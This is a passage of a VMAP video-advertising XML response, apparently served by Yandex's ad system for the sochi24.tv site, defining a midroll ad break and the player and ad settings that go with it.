type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=99414746793589288&video-category-id=0&vsid=2f8a88ef9508dfa2f1a87b5e7e6e30d060244edde22fxVASx3644x1769246435&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,75;1471684,0,38;1384009,0,16;1439224,0,23;1447467,0,41;1471934,0,55;1467261,0,95;1353316,0,25;1470816,0,40;1474011,0,94;912280,0,43]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">99414744940493352</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>